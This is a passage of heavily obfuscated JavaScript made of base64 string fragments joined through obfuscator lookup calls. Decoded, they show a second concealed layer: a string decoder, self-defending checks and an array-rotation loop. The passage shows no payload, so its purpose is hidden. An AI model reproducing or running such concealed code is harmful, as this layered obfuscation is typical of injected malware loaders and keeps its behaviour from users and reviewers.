xbVdPbGRLQ29zJywnbE'+'pwZFFtb0hXUmknLCdXUm4rVzdCZE5Tb2s'+_0x8564649v(0x222)+'Qm1vTVc1dVhXUXknLCdFTmlERDhveCcsJ'+'0VjWmNSYkg2V09DYXFKODNXUm0nLCdDVz'+_0x8564649v(0x38a)+'WbW9CVzc3Y05XJywnVzdPb1c2L2NIZDAn'+_0x8564649v(0x323)+'ycsJ3B2aGNWQ28zaXEnLCdFbW8yc0NvVm'+'5xJywnZktWZEl3cUwnLCdXNzQ5VzR0ZFJ'+'3RycsJ21hUmRJQ29kV1JlJywnbk5SZFRM'+'SzgnLCdnOGsxV1JxdERXJywnb1dUcWg4b'+'1onLCdCU2tnV1A3Y1JTaysnLCdobW9DY1'+'NvUVc0OCcsJ3Z0MFBEMm0nLCdXUHJlV1B'+'Ed1dPOCcsJ3U4a0JXUXRjVG1rcycsJ2JD'+'bzdwbW9YVzZ5JywnV1EvZEdTb3BmOGtBJ'+_0x8564649v(0x2d0)+_0x8564649v(0x25c)+'HJywnQzhrN1dRVmNJQ2s4JywnVzd6aGhT'+'b3NXUGUnLCdXNDk2Z21vRldSZScsJ1dQa'+'klhMXJIJywnV1JENldSSmRVOG92JywnVz'+'dpQ1c1cGRVZWEnLCdzSi9jTlNvaGlHJyw'+'nV1JHYnhTb2VXUksnLCdDV1dsejBXJywn'+'Zm1rS1dQcWl6VycsJ0ZoOU5DQ29GJywna'+_0x8564649v(0x294)+'csJ3Bta2VGOG83d1cnLCdnQ29nZUNvNlc'+_0x8564649v(0x2ad)+_0x8564649v(0x1ab)+_0x8564649v(0x24f)+'c2QmNTc1cn')+('LCdGbWtmV08wa1dRbScsJ1dSMXVXN2RkT'+'jhvMCcsJ1c2N2RTS2hjTmNhJywnb1NvMG'+_0x8564649v(0x19c)+'EaDA4dzhvTicsJ3FJYkNmMk8nLCdpOG8v'+'VzdOY1FHbScsJ1dSbGRKbW9UYkNrKycsJ'+_0x8564649v(0x267)+'paMStuTjgnLCdXNENkVzZaY0pXSycsJ2N'+'ta0JXUHkydmEnLCdhbWs1VzYvY1UyUycs'+'J2pXRmNTdlJjUGEnLCd6dEg0YzJHJywnV'+_0x8564649v(0x383)+_0x8564649v(0x3d7)+_0x8564649v(0x34f)+'MCcsJ2FTa3FXUW5FVzV1JywneTNYdXpDb'+'zcnLCdXNVh3ZkNveFdSNCcsJ2UzcGNLQ2'+'9hcGEnLCdXUThERjhvWVdRVycsJ2xDa1l'+'XN2xjTnc0JywnaW1rT1dQL2NKQ2s5Jywn'+'VzZyS2NDb1ZXNHknLCdhbWt2V09CY1U4a'+'2snLCdXT0pjVEdSZFFTa0gnLCdxOGtsV1'+'JsY084azknLCdXNWU5V09WY1RTaysnLCd'+'XNWo3ZlNvQVdQdScsJ2dDb25XN1JjTnNl'+_0x8564649v(0x277)+'nJ4ZExtb1gnLCd0bW9WVzZtRVdPMCcsJ3'+'I4a2lXUXFMV1FlJywnV1FPd1dQbGRHZGk'+'nLCd6WWVyd3VpJywnRGNsY0tDby9oVycs'+_0x8564649v(0x1d3)+'nEnLCdrU2t1VzR0Y1VleScsJ3VKanNqMV'+'cnLCdXUFJkSW1vQ204a0MnLCdwU2tLV1B'+'DdnFhJywnVzRDUkU4b3hsRycsJ2wzdGRW'+_0x8564649v(0x2e0)+_0x8564649v(0x281)+'hTa2RXNjdj')+(_0x8564649v(0x2a7)+'zROZElDb2snLCdDdEJjVDhvbmhxJywnal'+'p2dGFtb2UnLCdXNkR6bDhrcVc1dScsJ3o'+'wUmRQaHpVJywnV1JTT3RDb2VXT2knLCdk'+'dE9pQkNrZicsJ0JnaGRHdzFqJywneThvW'+'nJDb0xhcScsJ2VTa3dXT2lOd2EnLCdFQ2'+'82VzVXVFdRZScsJ1c1RzRXNHBkSE5pJyw'+_0x8564649v(0x221)+'YScsJ3hacGNQOG95akcnLCdXNDdkUjFKY'+'1RIdScsJ1dRdjJXUlZkUjhvYScsJ1c0aG'+'RLTWRjTHRlJywnQjJHYnpTb08nLCdibW9'+'kZThvcVc3MCcsJ2lyaGNNeGxjT0cnLCdh'+'YzkyYW1vSCcsJ3FMZmRCU282JywnVzZxS'+'XNtbytsYScsJ1dRTmRROG95VzZ4Y0lXJy'+_0x8564649v(0x37f)+'Tb1knLCdXNERzaVNvb1c2RycsJ2pTby9r'+'OG9zVzdTJywnRktyMHptb0gnLCdoOGthV'+'1IvY1RDa00nLCdDOGsrQklKZExXJywnb0'+'xkZEtnMHAnLCdnbWs2VzV4Y1FobScsJ2I'+'4b1hkQ29RVzYwJywnV09EaFc1L2RVbW9D'+'JywnVzY1RmY4b05XUksnLCdXT1QzVzd0Y'+'1FlOCcsJ3BaYlFwOG9SJywnV096c1dPdG'+_0x8564649v(0x2d9)+_0x8564649v(0x1c5)+_0x8564649v(0x32c)+'CcsJ1dRUGxXUjdkTjhvOCcsJ1c1akdrbW'+'9iV1BHJywnVzZOZEkwdGNQYW0nLCdlbWs'+_0x8564649v(0x2f2)+'L2ROOG9rV1FDJywnQTFHSHI4b0InLCdpU'+'2tkV1A5eFc2TycsJ3AyWmRTMHUrJywnRF'+'NvU1c0U1lX')+('TzQnLCdXN1JkSk4vY1ZxRycsJ3Ftb0h6U'+'293bmEnLCdqQ29xbG1vc1c0OCcsJ3YydW'+'tCU29mJywnRG1rN1dQN2NUOGt3JywnQ1d'+'uaGFOQycsJ1c2N2ROTDNjU3M4JywnYnNM'+'YWtDb2InLCdXNlpkUnVkY1RjbScsJ0VXZ'+'VByZjQnLCd2bWtPV1FXWFdSeScsJ1c2NH'+'dDQ280Y2EnLCdscUZkTzhveldSUycsJ2g'+'zVmRTZUMrJywnb2hOZFJmRycsJ3lta2VX'+'T0tYV1FPJywnV1F6eFdQUmRPU29jJywne'+'VhOY084b0pnVycsJ2tDb3BvQ29yVzRPJy'+_0x8564649v(0x3e6)+_0x8564649v(0x387)+'JywnYW1rcldQdGNVQ2tjJywnV1BwZFJTb'+'0NsOGtKJywnVzViTGZTb2tXT3UnLCdvU2'+'tIV09TVENHJywnV1JMTFc2N2RUbW9aJyw'+'nV1J4Y0hITmRQOGsvJywndjhvSVc1dVhX'+_0x8564649v(0x26a)+'2g0JywneUhSY1BDb0RiVycsJ1dRYnRXNT'+_0x8564649v(0x328)+'oZElTbzlnbWtBJywnd0NrMldSYXdXUGkn'+_0x8564649v(0x223)+'09tazMnLCdXNXExcW1vZmthJywnVzRhaV'+'c0ZGNQZG0nLCdXN3JsYW1rb1c2cScsJ2k'+'4b2FrU29DVzVxJywnV1I0aXlDb0FXUkMn'+'LCdrbW9ha0NvK1c2bScsJ1dSamNXUlZkU'+'UNvYScsJ1dRdGNOWFJkTW1rZicsJ2lDa0'+'JXUHY4VzZtJywnaENrRlc3cGNQdjAnLCd'+_0x8564649v(0x276)+'J1dRMTlXNlJjUG1rVicsJ1dSL2NWdC9kS'+'FNreScsJ2MyWmRUMnEvJywnbDhrNVdSVz'+'ZzYScsJ25o')+('OFdyU2tmJywnb1kvZFRtb3JXT3knLCdwb'+'WszQm1vK3FHJywnVzZyMmFTa3NXN3EnLC'+_0x8564649v(0x1d2)+_0x8564649v(0x230)+'Y0xHbScsJ1c3WHdhOG9pV1BDJywnbWFaY'+'1ZZeGNUcScsJ3BTb0RubW9qVzdXJywnVz'+'c0eFc0L2RQd0cnLCd1Q29lQVNvcW1hJyw'+'nRVNrZVdSS2NXUnknLCd3OGs4aFNrSldQ'+'ZScsJ3E4ay9XUnE0V1IwJywnY2dsY09Tb'+'0RhcScsJ3Jtb0xXN2U2V1BhJywncm1rZV'+'c3UmNWVzAnLCdXNXhjTXRQUWZxJywnZ21'+'vNGxDb0JXNmUnLCd5cmVXengwJywncGFS'+'ZEo4b0hXT3knLCdtQ2szVzZ0Y0gzQycsJ'+'3B1TmRJaFNGJywnQzhrVnFKQmRNVycsJ1'+_0x8564649v(0x3b8)+_0x8564649v(0x306)+'Y1Q4azgnLCd5Q2tqV1B1L1dRSycsJ3Uzb'+_0x8564649v(0x204)+_0x8564649v(0x1e9)+'XUlhCVzZSY1R2cScsJ1c0WFBwOG9iVzRH'+'JywnaVNrdFdPQmNVU2tlJywnckNreFdPV'+'2FXT0cnLCdxMHZMQ1NvcicsJ2VyaGRWU2'+'8rV09hJywndmZuM0JTb2MnLCdXT1h2V1F'+'oZFFtbzMnLCdvOGtqVzVKY0hNMCcsJ1dR'+_0x8564649v(0x30d)+'ywnRnRCY044b3BvRycsJ1dQNWZXNWRjR2'+_0x8564649v(0x21a)+'nV1J0ZE5Db01XNUpjUlcnLCdXNzNkSTBS'+'Y0tYOCcsJ3dDa29XNkJjSllxJywnVzRoZ'+'E9obGNWWGEnLCdvWS9jT1hGY0hxJywnVz'+_0x8564649v(0x38f))+(_0x8564649v(0x2c6)+_0x8564649v(0x1f5)+'xTb29XNlMnLCdvVzVQbzhveCcsJ2hTa2t'+'XUDVhVzcwJywnYThvZGNTb1BXNEMnLCdX'+_0x8564649v(0x2ab)+'ycsJ1dQZlhXT2JPV1I4JywnVzR1alc0Rm'+'RSWG0nLCdyOGtIdFdOZE5HJywnbGRUbmR'+'tb0EnLCdBTDRsQ21vTicsJ3BHTmRROG9O'+'V1F1JywneG1rQVc0cGNSYzQnLCdXUlAxa'+'jJmWScsJ1c0U1p2OG9xZXEnLCdqY3pUY0'+'NvaCcsJ3hta2J4ZFZkVGEnLCdXUXBkS1N'+'vc2hDa3knLCd1Zjkrd0NvaycsJ2laU0lE'+_0x8564649v(0x3a4)+_0x8564649v(0x2a5)+'N0OG9sb0cnLCdmclZjSlpkY01XJywnV1F'+'mcFc1bGRQbW9yJywnV1BuSVdPdGROQ29V'+'JywndXF1Y2V4VycsJ1dPSGxXN2hjSkNrZ'+'ScsJ1c3OFNXN1pjUkpDJywnd3ZmQ3pTb0'+'wnLCdDM25ZcUNvSicsJ1dQZjNXUnZQV1E'+'4JywnV1JmcVdRcGRUQ29FJywnQlNrZFdQ'+_0x8564649v(0x401)+'1AvZEltb1onLCdlOGtEV1E0UnpxJywnYV'+'NvbGdtb0lXN1MnLCdXUFNnV1FWZEtZQyc'+'sJ3g4b1Z5U29IYWEnLCd1ZDV0YTE4Jywn'+'aG1vbG5Tb2FXNDAnLCdwU2tmVzZWY1B1e'+'ScsJ25tb0tXNWxjSEdTJywnV1Bid1c0N2'+_0x8564649v(0x21b)+'MRThvV2xxJywnV1I5NVc2ZGNLQ2txJywn'+'V1JycldPQmRWOG9zJywnVzVQd2k4a3ZXN'+'XknLCdhbW91Z1NvZ1c1bScsJ2MyV3hzOG'+'tJJywnb21r')+('S1c1WmNOaDQnLCdXUDEzVzZCZEhTbzknL'+'CdXT2l5dkNvTFdPdScsJ2dDaytXUWFpRW'+_0x8564649v(0x3d3)+'nLCdxU2szaDhrcVdSRycsJ1c3eXZXNnhk'+'TnZDJywnV1JLNFdRSmRNZHUnLCd5TmRkT'+'TJ2WicsJ1c1R3J4Q29Fa2EnLCd2bWtjVz'+_0x8564649v(0x253)+'CY0xXMCcsJ1dRNFF0U29wV1FLJywnc1Nv'+_0x8564649v(0x27f)+_0x8564649v(0x270)+_0x8564649v(0x2cf)+'jUkcnLCdXT05kVG1vUlc0QmNSVycsJ0Ix'+'ZXR1OG9kJywnanNXM0FDa3onLCdXNGlsV'+'zRKY1VJNCcsJ2lzdGNOWnRjTGEnLCdkRz'+'NjTTF4Y0lxJywnRjhva3ltb1FtVycsJ0F'+'Ta2tXT3RjU21rNycsJ1c2N2NQY3JTYnEn'+'LCdjU2tsd0NvN3JxJywncElWZExTb0FXU'+'kMnLCdydDRRdDNLJywnV1I1VW93akMnLC'+'dXNzNkSmgzY1NZcScsJ2QxaGNLU29pakc'+_0x8564649v(0x3f6)+'LCdtcWxjSU54Y0lXJywncG1vSms4b3VXN'+'UsnLCdXUjh0Qm1vOFdRSycsJ1dSR0pXUl'+_0x8564649v(0x2c2)+'XNEJkVUNvSicsJ1c2M2RJTUpjT0lHJywn'+'bENvWGc4b1pXN0cnLCdxWGRjR21vSWFHJ'+'ywneVg3Y0dDb2dpVycsJ0NDa3RCYkpkUF'+_0x8564649v(0x35a)+'jVHQwJywnV1JUaFc1M2NHQ2tpJywnV1Ez'+_0x8564649v(0x3fa)+_0x8564649v(0x2a0)+'dQSFBXT1Zk')+('TThvYicsJ3M4a3BXUjdjR0NrSycsJ25Da'+'3B0OG9WQ2EnLCd6U29xVzZlc1dQbScsJ3'+'ZTa2hXNGRjSUlXJywnbUNrTVc0dGNPdU8'+'nLCdiQ29xVzY3Y0dIcScsJ0ZTazhXNWxj'+'VFpDJywnc3ZCZFZOZm8nLCdXUFBsV1IzZ'+'E5tbzYnLCdXUkhDVzZGY1NDa1onLCdXT3'+'I0Vzd0ZE04b3MnLCdXT2J1Vzd4ZE04b0o'+'nLCdhU2trV1J4Y1Bta3MnLCdXUjdkTDhv'+'K1c1WmNTVycsJ1c0THplQ29yV09xJywnd'+'FNrMldSaXdXUjAnLCdxOG9uVzRpV1dPeS'+'csJ2lTa3NXT2I0Vzc0JywnQ1NveHJDb2F'+'scScsJ1dPekpXNk5jS1NrOCcsJ1c0R1dC'+'U28yYkcnLCdDbWtjV1BGY0o4a0QnLCdXU'+_0x8564649v(0x1a2)+'wncThvc3FDb2RrcScsJ1c3MXZnbW9kVzR'+'5JywnVzVGZEl4WmNWWnEnLCdqeEZjTG1v'+_0x8564649v(0x293)+'zhrcVdSVycsJ1dQWHNXNUZjSmh1JywnVz'+'ZYQmJDa21XNTQnLCdyRzBCQ05DJywnbXE'+'vZFJDb2FXUE8nLCdEQ2tBV1FSY1FTa00n'+'LCdsdE5kTm1vVldQbScsJ1dPS1FyU29NV'+'1E0JywnV1JaY1JKM2RWbWtaJywnbnRGY1'+'JOUmNIVycsJ3lDa1FtU2tTV1BXJywnczB'+'Tb3lTb3knLCduME5jVUNveHBhJywnVzZU'+'RWVtb01XUmEnLCd4S2pzRkNvUCcsJ1c0c'+'XBXN0ZjUHNpJywna1NrY0JTb1J2YScsJ1'+'dQZkFXN3hjR0NrNScsJ1dPOU5XNFpjTEN'+'rbScsJ1c0ZXBxU29lbmEnLCdiU2twdG1v'+_0x8564649v(0x369)+'zZxVVdSeScsJ1dRVmRJQ29nVzVkY1JXJy'+'wnRWVYSEVT')+('b2EnLCdXUnpzV1BOZFA4b0QnLCdDYm50b'+'XZ1JywnYXRUVWRtb04nLCdXUnp0VzZGZF'+'Vtb2MnLCd6YktadEwwJywnelNrZVdST0t'+'XT0cnLCdXUlhqVzd0Y0syOCcsJ3pYTmNV'+'bW9rZ0cnXTtmdW5jdGlvbiBfMHgxMzcyM'+'jE5ZihhLGIpe2E9YS0weDE0Mjt2YXIgYz'+'1fMHgxMzcyMjE5ZVthXTtpZihfMHgxMzc'+_0x8564649v(0x345)+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+_0x8564649v(0x3d0)+_0x8564649v(0x380)+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x8564649v(0x1eb)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x8564649v(0x32f)+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+_0x8564649v(0x327)+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+(_0x8564649v(0x3a3)+_0x8564649v(0x2eb)+_0x8564649v(0x318)+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+_0x8564649v(0x242)+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzIyMTlmWyd6V'+'0tLRmInXT1oLF8weDEzNzIyMTlmWydvU3'+'l0S24nXT17fSxfMHgxMzcyMjE5ZlsnVEx'+'tcnBqJ109ISFbXTt9dmFyIGU9XzB4MTM3'+'MjIxOWVbMHgwXSxmPWErZSxnPV8weDEzN'+'zIyMTlmWydvU3l0S24nXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzcyMjE'+'5ZlsnR1J6Uk9sJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'3J5VHVNTSddPWosdGhpc1sndXd6UnFtJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydaT1J'+_0x8564649v(0x248)+'ZXdTdGF0ZSc7fSx0aGlzWyd0Q1dSdHonX'+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ0F'+_0x8564649v(0x20e)+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsndWh4eGhMJ109ZnVuY3'+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+_0x8564649v(0x3ae)+'SyddKSxrPWpbJ3Rlc3QnXSh0aGlzWydaT'+'1JQclEnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ3V3')+('elJxbSddWzB4MV06LS10aGlzWyd1d3pSc'+'W0nXVsweDBdO3JldHVybiB0aGlzWydJQV'+'FxRFAnXShrKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydJQVFxRFAnXT1mdW5jdGlvbihqKXtp'+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ25jVUtjSSddKHRoaX'+'NbJ3J5VHVNTSddKTt9LGlbJ3Byb3RvdHl'+'wZSddWyduY1VLY0knXT1mdW5jdGlvbihq'+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snd'+_0x8564649v(0x31c)+'spe3RoaXNbJ3V3elJxbSddWydwdXNoJ10'+_0x8564649v(0x3e5)+'b20nXSgpKSksbD10aGlzWyd1d3pScW0nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+'NbJ3V3elJxbSddWzB4MF0pO30sbmV3IGk'+'oXzB4MTM3MjIxOWYpWyd1aHh4aEwnXSgp'+'LF8weDEzNzIyMTlmWydHUnpST2wnXT0hI'+_0x8564649v(0x361)+'InXShjLGIpLF8weDEzNzIyMTlmWydvU3l'+_0x8564649v(0x295)+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4MTM3MjIxOWY7d2hpbGUoISFbXS'+'l7dHJ5e3ZhciBjPXBhcnNlSW50KEkoMHg'+'zNWEsJ0pbayEnKSkqLXBhcnNlSW50KEko'+_0x8564649v(0x22f)+'SgweDI2MiwnVVE2RicpKStwYXJzZUludC'+_0x8564649v(0x255)+'0KEkoMHg1MjUsJ2ZvOUsnKSkrcGFyc2VJ'+'bnQoSSgweDdkOCwnJFM3eCcpKSpwYXJzZ'+'UludChJKDB4NDQ1LCcwWUxsJykpK3Bhcn'+_0x8564649v(0x273))+('MHgyNjgsJ1AzMFInKSkrcGFyc2VJbnQoS'+'SgweDgyYiwnZm85SycpKSotcGFyc2VJbn'+'QoSSgweDFmNCwnIyZaUCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4MTM3MjIxOWUsMHg1NjI5ZiksIWZ'+_0x8564649v(0x195)+'OWYsZT17fTtlW0ooMHg2M2UsJ3JXTCMnK'+'V09SigweDNlMSwnJnk5XScpK0ooMHgzZD'+'YsJ2pqY0EnKSxlW0ooMHg0MzUsJ1ltdSM'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cjxzO30sZVtKKDB4MTljLCdyMDg5JyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHIhPT'+'1zO30sZVtKKDB4N2M3LCckSCMyJyldPUo'+'oMHg0ZjksJ1FYeksnKStKKDB4MTY3LCc0'+'byRiJykrSigweDMzNiwnWW11IycpK0ooM'+'HgyMmIsJ0lham4nKStKKDB4MjA1LCdGaC'+'VhJyksZVtKKDB4NzNiLCduW1hjJyldPUo'+'oMHg2ZGIsJ01vdkonKStKKDB4M2ZhLCds'+'MCRvJyksZVtKKDB4MmJlLCdzRmgkJyldP'+_0x8564649v(0x29e)+'1zO30sZVtKKDB4NDdhLCckSDE4JyldPUo'+_0x8564649v(0x362)+_0x8564649v(0x317)+'konKStKKDB4NmNkLCcjRVFKJyksZVtKKD'+'B4NTEzLCd5VV1wJyldPWZ1bmN0aW9uKHI'+'pe3JldHVybiByKCk7fSxlW0ooMHg0Yzcs'+_0x8564649v(0x36c)+'3JldHVybiByKHMsdSk7fSxlW0ooMHg2OW'+'IsJyRIMTgn')+('KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'j49czt9LGVbSigweDE3OCwnWVs4MicpXT'+_0x8564649v(0x350)+'zO30sZVtKKDB4NWQ3LCdqamNBJyldPWZ1'+_0x8564649v(0x197)+'GVbSigweDRkNCwnc0ZoJCcpXT1mdW5jdG'+'lvbihyLHMpe3JldHVybiByLXM7fSxlW0o'+'oMHg0MzEsJylwU2gnKV09SigweDVmMiwn'+'ampjQScpK0ooMHg0NmIsJyMmWlAnKStKK'+_0x8564649v(0x205)+_0x8564649v(0x1f7)+'4NmUyLCdmbzlLJykrSigweDRmYiwnJEgj'+'MicpK0ooMHgyYmIsJ1BLS3InKStKKDB4N'+'zkyLCc0VkVIJykrSigweDMzZCwncldMIy'+'cpK0ooMHg0YjcsJyMmWlAnKSxlW0ooMHg'+'2NzksJzluUlonKV09SigweDdjYiwnUG4l'+'UycpK0ooMHg1OTMsJ3hsTjAnKStKKDB4N'+'WNkLCc0byRiJykrSigweDczNCwnbltYYy'+'cpK0ooMHg0ZjMsJ0l5cnQnKStKKDB4Mzd'+'hLCdJYWpuJykrSigweDI4ZSwnUDMwUicp'+'K0ooMHg1YWYsJzRvJGInKStKKDB4NmY2L'+'CdyV0wjJykrSigweDUxOSwnUEtLcicpK0'+_0x8564649v(0x1b9)+'oXUBRJykrSigweDE2ZiwnVVE2RicpK0oo'+_0x8564649v(0x1e6)+'Dg5JyksZVtKKDB4MzI3LCdZWzgyJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIocyk'+'7fSxlW0ooMHgyMGYsJ25bWGMnKV09Sigw'+_0x8564649v(0x30f)+'jknKStKKDB4NDNkLCdsMCRvJykrSigweD'+'MxZCwnZm85')+('SycpK0ooMHg3M2QsJyRIMTgnKStKKDB4N'+_0x8564649v(0x3b4)+_0x8564649v(0x2ca)+'lLCdQbiVTJykrSigweDZkNCwnUVh6Sycp'+'K0ooMHgyMDcsJ3hsb0YnKStKKDB4NjljL'+'CckSCMyJykrSigweDRkNywnaF1AUScpK0'+'ooMHg0ODEsJ25bWGMnKStKKDB4NGVlLCd'+'qamNBJykrSigweDc5YSwnI0xGNycpK0oo'+'MHg0YjEsJ3JXTCMnKStKKDB4NzcwLCdzR'+_0x8564649v(0x3fc)+'g4NjMsJ2hdQFEnKStKKDB4NDM3LCckUzd'+_0x8564649v(0x22d)+'NDEsJ2wwJG8nKStKKDB4NGU3LCckUzd4J'+'ykrSigweDU0ZSwnSXlydCcpK0ooMHgzOG'+'MsJ1FAaVInKStKKDB4ODEzLCc5blJaJyk'+'rSigweDRkZCwnVWFLcicpK0ooMHg1MGUs'+'J3hsTjAnKStKKDB4Mzg4LCc0byRiJykrS'+'igweDZiNywnRmglYScpK0ooMHgzZDAsJy'+'MmWlAnKStKKDB4ODcwLCdZbXUjJykrSig'+'weDUxOCwneVVdcCcpK0ooMHg2MTUsJ2hd'+_0x8564649v(0x240)+_0x8564649v(0x2aa)+'MnKStKKDB4Mjg4LCdQMzBSJykrSigweDU'+_0x8564649v(0x34e)+'KStKKDB4M2NiLCdZbXUjJykrSigweDU4Y'+_0x8564649v(0x1c3)+'tKKDB4NDA5LCdJYWpuJykrSigweDc2NCw'+'nSltrIScpK0ooMHg3MTQsJ09Ic10nKStK'+'KDB4MjAwLCcwWVlWJykrSigweDUxMSwnZ'+_0x8564649v(0x3c7)+'B4N2Y2LCck')+('NyVFJykrSigweDIxNCwncldMIycpK0ooM'+'HgxYWIsJyNFUUonKStKKDB4NzE1LCdzRm'+'gkJykrSigweDdlYiwnTW92SicpK0ooMHg'+'zMTYsJ3hsTjAnKStKKDB4NjEzLCdzRmgk'+'JykrSigweDgzZiwndUgmQScpK0ooMHgxO'+'DAsJyRIMTgnKStKKDB4MjMzLCd4bE4wJy'+'krSigweDJjMywnUEtLcicpK0ooMHg2OGE'+'sJ2pqY0EnKStKKDB4NTM1LCc5blJaJykr'+'SigweDRhYSwnUDMwUicpK0ooMHgzY2QsJ'+'zBZTGwnKStKKDB4MmYzLCdVYUtyJykrSi'+'gweDI1NCwnJEgjMicpK0ooMHg0ODAsJ3N'+_0x8564649v(0x2b1)+'eDM1MCwnI0xGNycpK0ooMHgyMzYsJ2ddW'+'HInKStKKDB4NzdlLCckSDE4JykrSigweD'+_0x8564649v(0x33e)+_0x8564649v(0x3ee)+_0x8564649v(0x2c0)+_0x8564649v(0x3a1)+'wnNG8kYicpK0ooMHg0MDMsJyZ5OV0nKSt'+_0x8564649v(0x352)+_0x8564649v(0x23d)+'DB4MTc3LCdnXVhyJykrSigweDc5NCwnIW'+'tocycpK0ooMHgyODUsJ3duZVQnKStKKDB'+_0x8564649v(0x1dc)+'SicpK0ooMHgzMWEsJzRWRUgnKStKKDB4N'+'jI3LCd4bE4wJykrSigweDJmYSwnbltYYy'+'cpK0ooMHg3MjUsJyQ3JUUnKStKKDB4NDU'+'yLCduW1hjJykrSigweDQyMCwnIWtocycp'+'K0ooMHg2M2EsJ3hsb0YnKStKKDB4MjBjL'+'CdQbiVTJykrSigweDI3YiwnbDAkbycpK0'+'ooMHgzN2Ys')+('J3VIJkEnKStKKDB4MzIyLCd4bE4wJykrS'+'igweDQ3MywncjA4OScpK0ooMHgzOTAsJy'+'RIIzInKStKKDB4Nzg1LCckUzd4JykrSig'+'weDIzNCwnI0VRSicpK0ooMHg1NzMsJ2hd'+_0x8564649v(0x1ed)+_0x8564649v(0x33b)+'QnKStKKDB4NDZjLCd1SCZBJykrSigweDd'+'kMiwnUDMwUicpK0ooMHg1MjYsJ1kzdyMn'+'KStKKDB4NjY3LCdmbzlLJykrSigweDc0N'+'CwnNG8kYicpK0ooMHgyOWEsJyRTN3gnKS'+_0x8564649v(0x322)+'naF1AUScpK0ooMHg2OTcsJ1VhS3InKStK'+'KDB4MzcyLCdMQncyJykrSigweDI0MiwnU'+_0x8564649v(0x22c)+'B4ODIxLCdoVUZbJykrSigweDM0ZCwnc0Z'+'oJCcpK0ooMHgyZGYsJyMmWlAnKStKKDB4'+'MzllLCckUzd4JykrSigweDQ5MSwnNFZFS'+'CcpK0ooMHg1ODUsJ2hdQFEnKStKKDB4ND'+'ExLCdmbzlLJykrSigweDNiMiwnc0ZoJCc'+'pK0ooMHgyNWEsJyRTN3gnKStKKDB4NzJk'+'LCdQMzBSJykrSigweDRlYSwncjA4OScpK'+'0ooMHg0ZGIsJ3hsb0YnKStKKDB4NWNiLC'+'cjJlpQJykrSigweDU0ZiwnI0xGNycpK0o'+'oMHgyY2IsJ1lbODInKStKKDB4MWU1LCcw'+_0x8564649v(0x3ed)+'HgxNDIsJ3IwODknKStKKDB4MzA3LCdoXU'+_0x8564649v(0x2c9)+_0x8564649v(0x275)+'JykrSigweDYxMiwnJDclRScpK0ooMHg2Y'+'2MsJyRIMTgnKStKKDB4NDk4LCdqamNBJy'+'krSigweDcw')+('NCwnNG8kYicpK0ooMHg3MjEsJyFraHMnK'+'StKKDB4MzAxLCdRWHpLJykrSigweDY1ZS'+_0x8564649v(0x2e2)+'KKDB4MzNjLCdZM3cjJykrSigweDI0Mywn'+_0x8564649v(0x285)+_0x8564649v(0x365)+'xOMCcpK0ooMHg1ZWYsJ3duZVQnKStKKDB'+'4MzEzLCdnXVhyJykrSigweDE3ZSwnIyZa'+'UCcpK0ooMHg2NzcsJyNMRjcnKStKKDB4M'+_0x8564649v(0x39e)+'cpK0ooMHg3YTksJ1BuJVMnKStKKDB4NjN'+'kLCdVUTZGJykrSigweDZkNywnUG4lUycp'+'K0ooMHg4NjksJyFraHMnKStKKDB4NWVjL'+'CdKW2shJykrSigweDM2MiwnSXlydCcpK0'+'ooMHgyYzAsJ0l5cnQnKStKKDB4NGExLCc'+'kUzd4JykrSigweDQwNywnWTN3IycpK0oo'+_0x8564649v(0x26f)+'lJaJykrSigweDFiMywnbltYYycpK0ooMH'+'g3YTgsJ3duZVQnKStKKDB4NzU5LCd1SCZ'+_0x8564649v(0x325)+'YmYsJzBZTGwnKStKKDB4Mjg0LCckSDE4J'+'ykrSigweDczYSwnbltYYycpK0ooMHg2NW'+'QsJ3duZVQnKStKKDB4NGZjL